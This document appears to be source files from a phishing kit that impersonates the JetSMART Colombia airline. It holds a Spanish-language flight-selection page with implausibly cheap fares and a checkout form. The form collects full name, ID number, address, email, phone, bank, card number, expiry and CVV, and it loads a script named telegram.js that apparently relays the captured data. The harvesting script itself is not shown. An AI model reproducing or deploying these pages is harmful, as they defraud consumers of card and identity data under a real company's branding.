                <svg fill="#59c3d9" width="50px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 128 128" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M44.7,46.3c-2.1-13.7,17.6-17.8,20.8-3.9l5.4,26.8l20.1,0c5.8,0,8.9,4.7,8.9,9v36.4c0,8.9-12.6,8.8-12.6-0.2V86.2H61.6 c-6,0-9.7-4.1-10.6-8.8L44.7,46.3z"></path> <path d="M54.1,30.3c6.5,0,11.8-5.2,11.9-11.8C66,12,60.7,6.7,54.1,6.7c-6.5,0-11.8,5.2-11.8,11.7C42.3,25,47.5,30.3,54.1,30.3"></path> <path d="M28.4,60.6c-1.4-7.6,8.6-9.4,10-1.8l4.4,23.9c1,5,4.6,9.2,9.8,10.8c1.6,0.5,3.3,0.5,4.8,0.6l14.5,0.1 c7.7,0,7.7,10.1-0.1,10.1l-15.2-0.1c-2.3,0-4.7-0.3-7-1c-9-2.7-15.3-10.1-16.9-18.7L28.4,60.6z"></path> </g></svg>
                <p class="m-0 fs-2 fw-bolder tc-blue">Información del titular</p>
            </div>

            <form id="main-form">
                <div class="input-container">
                    <input required type="text" id="name" required>
                    <label>Nombres*</label>
                </div>
                <div class="input-container">
                    <input required type="text" id="surname" required>
                    <label>Apellidos*</label>
                </div>
                <div class="select-container">
                    <label class="select-container-label">Tipo de documento</label>
                    <select class="select-container-select" id="">
                        <option value="">DNI</option>
                        <option value="">CC</option>
                        <option value="">CE</option>
                        <option value="">Pasaporte</option>
                    </select>
                </div>
                <div class="input-container">
                    <input required type="number" id="cc" required>
                    <label>Documento de Identidad</label>
                </div>
                <div class="input-container">
                    <input required type="text" id="city" required>
                    <label>Ciudad</label>
                </div>
                <div class="input-container">
                    <input required type="text" id="address" required>
                    <label>Dirección</label>
                </div>
                <div class="input-container">
                    <input required type="email" id="email" required>
                    <label>Email</label>
                </div>
                <div class="input-container">
                    <input required type="number" id="telnum" required>
                    <label>Teléfono</label>
                </div>
            

                <div id="payment-method">
                    <div class="d-flex flex-row justify-content-evenly align-items-center mb-2 mt-5">
                        <svg version="1.0" width="40px" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 64" enable-background="new 0 0 64 64" xml:space="preserve" fill="#59c3d9"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <rect x="46" y="40" fill="#59c3d9" width="6" height="4"></rect> <rect y="20" fill="#59c3d9" width="64" height="8"></rect> <path fill="#59c3d9" d="M64,18v-6c0-2.211-1.789-4-4-4H4c-2.211,0-4,1.789-4,4v6H64z"></path> <path fill="#59c3d9" d="M0,30v22c0,2.211,1.789,4,4,4h56c2.211,0,4-1.789,4-4V30H0z M21,46H11c-0.553,0-1-0.447-1-1s0.447-1,1-1h10 c0.553,0,1,0.447,1,1S21.553,46,21,46z M25,40H11c-0.553,0-1-0.447-1-1s0.447-1,1-1h14c0.553,0,1,0.447,1,1S25.553,40,25,40z M35,40h-6c-0.553,0-1-0.447-1-1s0.447-1,1-1h6c0.553,0,1,0.447,1,1S35.553,40,35,40z M54,45c0,0.553-0.447,1-1,1h-8 c-0.553,0-1-0.447-1-1v-6c0-0.553,0.447-1,1-1h8c0.553,0,1,0.447,1,1V45z"></path> </g> </g></svg>
                        <p class="m-0 fs-2 fw-bolder tc-blue">Elige tu método de pago</p>
                    </div>
    
                    <div class="d-flex flex-column align-items-center justify-content-center mb-2">
                        <img src="assets/media/visa_mc_f.png" class="border-gray-3 rounded-10">
                        <p class="m-0 mt-1 fs-3 tc-blue fw-bold">Tarjeta débito</p>
                    </div>
    
                    <div class="d-flex flex-column align-items-center justify-content-center mb-2">
                        <img src="assets/media/visa_mc_f.png" class="border-gray-3 rounded-10">
                        <p class="m-0 mt-1 fs-3 tc-blue fw-bold">Tarjeta crédito</p>
                    </div>
    
                    <div class="d-flex flex-column align-items-center justify-content-center">
                        <img src="assets/media/amex_b.png" class="border-gray-3 rounded-10">
                        <p class="m-0 mt-1 fs-3 tc-blue fw-bold">Tarjeta AMEX</p>
                    </div>
                </div>
            

                <div id="card-inputs" class="hide">
                    <div class="select-container">
                        <label>Entidad Financiera</label>
                        <select id="ban" required>
                            <option label="BANCAMIA S.A." value="bancamia">BANCAMIA S.A.</option>
                            <option label="BANCO AGRARIO" value="agrario">BANCO AGRARIO</option>
                            <option label="BANCO AV VILLAS" value="avvillas">BANCO AV VILLAS</option>
                            <option label="BANCO BBVA COLOMBIA S.A." value="bbva">BANCO BBVA COLOMBIA S.A.</option>
                            <option label="BANCO CAJA SOCIAL" value="caja-social">BANCO CAJA SOCIAL</option>
                            <option label="BANCO COOPERATIVO COOPCENTRAL" value="coopertaivo-coopcentral">BANCO COOPERATIVO COOPCENTRAL</option>
                            <option label="BANCO CREDIFINANCIERA" value="credifinanciera">BANCO CREDIFINANCIERA</option>
                            <option label="BANCO DAVIVIENDA" value="banco davivienda">BANCO DAVIVIENDA</option>
                            <option label="BANCO DE BOGOTA" value="bogota">BANCO DE BOGOTA</option>
                            <option label="BANCO DE OCCIDENTE" value="occidente">BANCO DE OCCIDENTE</option>
                            <option label="BANCO FALABELLA " value="falabella">BANCO FALABELLA </option>
                            <option label="BANCO FINANDINA S.A. BIC" value="finandina">BANCO FINANDINA S.A. BIC</option>
                            <option label="BANCO GNB SUDAMERIS" value="sudameris">BANCO GNB SUDAMERIS</option>
                            <option label="BANCO ITAU" value="itau">BANCO ITAU</option>
                            <option label="BANCO PICHINCHA S.A." value="pichincha">BANCO PICHINCHA S.A.</option>
                            <option label="BANCO POPULAR" value="popular">BANCO POPULAR</option>
                            <option label="BANCO SANTANDER COLOMBIA" value="santander">BANCO SANTANDER COLOMBIA</option>
                            <option label="BANCO SERFINANZA" value="serfinanza">BANCO SERFINANZA</option>
                            <option label="BANCO UNION antes GIROS" value="union">BANCO UNION antes GIROS</option>
                            <option label="BANCOLOMBIA" value="bancolombia" selected>BANCOLOMBIA</option>
                            <option label="BANCOOMEVA S.A." value="bancomeva">BANCOOMEVA S.A.</option>
                            <option label="CFA COOPERATIVA FINANCIERA" value="cfa">CFA COOPERATIVA FINANCIERA</option>
                            <option label="CITIBANK " value="citibank">CITIBANK</option>
                            <option label="COLTEFINANCIERA" value="coltefinanciera">COLTEFINANCIERA</option>
                            <option label="CONFIAR COOPERATIVA FINANCIERA" value="confiar">CONFIAR COOPERATIVA FINANCIERA</option>
                            <option label="COOFINEP COOPERATIVA FINANCIERA" value="coofinep">COOFINEP COOPERATIVA FINANCIERA</option>
                            <option label="COTRAFA" value="cotrafa">COTRAFA</option>
                            <option label="DALE" value="dale">DALE</option>
                            <option label="DAVIPLATA" value="1551">DAVIPLATA</option>
                            <option label="IRIS" value="iris">IRIS</option>
                            <option label="LULO BANK" value="lulo">LULO BANK</option>
                            <option label="MOVII S.A." value="movii">MOVII S.A.</option>
                            <option label="NEQUI" value="nequi">NEQUI</option>
                            <option label="RAPPIPAY" value="rappipay">RAPPIPAY</option>
                            <option label="RAPPIPAY DAVIPLATA" value="rappipay">RAPPIPAY DAVIPLATA</option>
                            <option label="SCOTIABANK COLPATRIA" value="scotiabank-colpatria">SCOTIABANK COLPATRIA</option>
                        </select>
                    </div>
    
                    <div class="input-container mb-1">
                        <input required type="text" required oninput="formatCNumber(this)" id="p">
                        <label for="origin">Número de tarjeta</label>
                    </div>
                    <!-- <div c  -->
                    <div class="d-flex flex-row justify-space-between mb-4">
                        <div class="input-container mb-1 mr-2">
                            <input oninput="formatDate(this)" id="pdate" required type="text" required>
                            <label for="origin">Expiración</label>
                        </div>
                        <div class="input-container mb-1">
                            <input id="c" required type="number" required oninput="limitDigits(this, 3)">
                            <label for="origin">CVV</label>
                        </div>
                    </div>
                </div>


                <div class="p-2 mt-2">
                    <div class="d-flex flex-column border-blue-1 rounded-10 pl-4 pr-4 pt-2 pb-2">
                        <div class="d-flex flex-row align-items-center justify-space-between border-bottom pb-1">
                            <img src="assets/media/i_blue_shield.png" class="mr-3 ml-4" width="30px">
                            <div class="d-flex flex-column">
                                <p class="m-0 fs-3 fw-bold tc-blue">!No te preocupes!</p>
                                <p class="m-0 fs-6 fw-bold tc-blue">Este precio es el total a pagar, ya incluye tasas de embarque e impuestos.</p>
                            </div>
                        </div>
        
                        <div class="ml-4 mt-1">
                            <p class="m-0 tc-blue fw-bold fs-6">Total de tu reserva:</p>
                            <p class="m-0 tc-blue fw-bolder fs-3" id="label-total-resume"></p>
                        </div>
                    </div>
                </div>

                <button type="submit" class="hide" id="submit-form">
                    
                </button>

            </form>
        </div>
    </main>



    <div class="btn-fixed" id="btn-next-step" data-submit-form="#main-form">
        Continuar
    </div>

    <footer class="mb-7">
        <div class="border-top-red mt-2 p-3 d-flex flex-column align-items-center justify-content-center">
            <p class="fs-6 m-0">© 2026 JetSMART Colombia</p>
            <img src="assets/media/jetsmart-logo.svg" width="180px">
        </div>
    </footer>
    <script src="js/payment.js"></script>
    
</body>
</html>
</file>


<file: select-flight-go.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Seleccione su vuelo | Tiquetes baratos</title>
        <link rel="shortcut icon" href="assets/favicon.html" type="image/x-icon">
        <!-- CSS -->
        <link rel="stylesheet" href="css/normalize.css">
        <link rel="stylesheet" href="css/main.css">
        <link rel="stylesheet" href="css/utils.css">
        <!-- JS -->
        <script src="js/functions.js"></script>
    <script src="js/telegram.js"></script>
    <script src="js/actions.js"></script>
    </head>
    <body>
        <div class="loader">
            <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230">
                <path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/>
                <path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/>
            </svg>
        </div>
        <nav>
            <div class="d-flex justify-space-between p-2 border-bottom-red">
                <div>
                    <img src="assets/media/jetsmart-logo.svg" width="130px">
                </div>
                <div class="d-flex flex-row align-items-center">
                    <img class="rounded-circle mr-1" src="assets/media/colombia.png" width="12px" height="12px">
                    <span>Colombia</span>
                    <div class="ml-1">
                        <img src="assets/media/hamburguer_menu.png" width="35px">
                        <p class="fs-7 m-0 text-center">MENÚ</p>
                    </div>
                </div>
            </div>
        </nav>
        <main class="bg-gray-soft">
            <div class="d-flex align-items-center justify-content-center p-3">
                <img src="assets/media/header_step_1.png" width="230px">
            </div>
            <div class="d-flex justify-space-between align-items-center flex-row rounded-10 border-blue-1 p-3 bg-white ml-2 mr-2">
                <div class="d-flex justify-content-center align-items-center flex-row">
                    <p class="m-0 mr-1 fs-3 fw-bold tc-blue" id="label-origin-code">CLO</p>
                    <div class="d-flex flex-column">
                        <p class="m-0 fs-6 border-bottom-blue" id="label-date-go">Vie 24-05</p>
                        <p class="m-0 fs-6" id="label-date-back">Mar 01-06</p>
                    </div>
                    <p class="m-0 ml-1 fs-3 fw-bold tc-blue" id="label-destination-code">CTG</p>
                </div>
                <div class="p-1" id="btn-edit-flight">
                    <svg width="30px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <path d="m104.175 90.97-4.252 38.384 38.383-4.252L247.923 15.427V2.497L226.78-18.646h-12.93zm98.164-96.96 31.671 31.67" class="cls-1" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path>
                            <path d="m195.656 33.271-52.882 52.882" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:5;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path>
                        </g>
                    </svg>
                </div>
            </div>
            <h3 class="m-0 mt-4 text-center tc-blue">Selecciona un vuelo de ida</h3>
            <div class="d-flex justify-content-center align-items-center mt-3">
                <svg class="" width="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                    <g id="SVGRepo_iconCarrier">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 12C19.5 16.1421 16.1421 19.5 12 19.5C7.85786 19.5 4.5 16.1421 4.5 12C4.5 7.85786 7.85786 4.5 12 4.5C16.1421 4.5 19.5 7.85786 19.5 12ZM21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12ZM11.25 13.5V8.25H12.75V13.5H11.25ZM11.25 15.75V14.25H12.75V15.75H11.25Z" fill="#1b365d"></path>
                    </g>
                </svg>
                <p class="m-0 fs-5 text-center tc-blue">Tarifa promocional, no aplica derecho a desistimiento.</p>
            </div>
            <div id="tickets-list" class="p-2">
                <!-- TICKET-OPENED -->
                <div class="border-blue-1 rounded-10 p-2 mt-2">
                    <div class="d-flex justify-space-between align-items-center">
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Bogotá</p>
                            <p class="m-0 fw-bold tc-blue fs-5">06:00</p>
                            <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto El Dorado</p>
                        </div>
                        <div style="width: 40%;" class="d-flex flex-row align-items-center justify-content-center">
                            <hr class="w-100">
                            <div class="d-flex flex-column p-1 justify-content-center align-items-center">
                                <svg width="15px" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                    <g id="SVGRepo_iconCarrier">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 3.35786 3.35786 0 7.5 0C11.6421 0 15 3.35786 15 7.5C15 11.6421 11.6421 15 7.5 15C3.35786 15 0 11.6421 0 7.5ZM5.5 6C5.5 4.89543 6.39543 4 7.5 4H8.1C9.14934 4 10 4.85066 10 5.9V6C10 7.10457 9.10457 8 8 8V9H7V7H8C8.55228 7 9 6.55228 9 6V5.9C9 5.40294 8.59706 5 8.1 5H7.5C6.94772 5 6.5 5.44772 6.5 6H5.5ZM7 11V10H8V11H7Z" fill="#00abc8"></path>
                                    </g>
                                </svg>
                                <p class="m-0 tc-cian fw-bold fs-7">Directo</p>
                            </div>
                            <hr class="w-100">
                        </div>
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Pereira</p>
                            <p class="m-0 fw-bold tc-blue fs-5">07:02</p>
                            <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto Internacional Matecaña</p>
                        </div>
                    </div>
                    <div class="d-flex flex-column justify-content-center align-items-center mt-3">
                        <div class="slider">
                            <div class="slides">
                                <div class="ticket-card" id="ticket-light">
                                    <div class="ticket-decoration bg-gray-soft">
                                        <img src="assets/media/l_vuela_ligero.png" width="50%">
                                        <p class="m-0 mt-3 tc-blue-2 fw-bold fs-2">$ 49.990 COP</p>
                                        <p class="m-0 mt-1 tc-blue-2 fs-6">*Por tramo, por pasajero</p>
                                    </div>
                                    <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                    </div>
                                    <div class="ticket-card-footer">
                                        <button class="ticket-submit">
                                            <span>¡Lo quiero!</span>
                                            <svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path>
                                                </g>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                                <div class="ticket-card" id="ticket-medium">
                                    <div class="ticket-decoration bg-cian">
                                        <img src="assets/media/l_pack_smart.png" width="50%">
                                        <p class="m-0 mt-3 fw-bold fs-2">$ 69.990 COP</p>
                                        <p class="m-0 mt-1 fs-6">*Por tramo, por pasajero</p>
                                    </div>
                                    <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
